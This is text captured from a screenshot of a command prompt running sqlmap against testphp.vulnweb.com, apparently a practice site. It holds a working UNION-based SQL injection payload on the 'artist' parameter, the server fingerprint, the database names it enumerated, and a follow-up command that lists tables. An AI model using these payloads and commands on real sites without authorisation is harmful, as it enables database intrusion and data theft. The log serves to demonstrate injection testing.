 Command Prompt - sqlmap.py --shell
Payload: artist=5 UNION ALL SELECT NULL,CONCAT(0x7171767871,0x4a6c43715178486a5275697065475763556454697454 4e70507845
637a6e7862476d6557666b7045,0x717a707a71),NULL-- -
---
[03:41:10] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[03:41:10] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[03:41:10] [INFO] fetched data logged to text files under 'C:\Users\Gateway\AppData\Local\sqlmap\output\testphp.vulnweb.
com'
[*] ending @ 03:41:10 /2021-06-08/
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist=5 --batch --random-agent --dbs -D acuart --tables
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 03:42:36 /2021-06-08/
[03:42:36] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Macintosh; U; PPC Mac OS X; fr) AppleWebKit/
312.5 (KHTML, like Gecko) Safari/312.3' from file 'C:\SQLmap\data\txt\user-agents.txt'
[03:42:36] [INFO] resuming back-end DBMS 'mysql'
[03:42:36] [INFO] testing connection to the target URL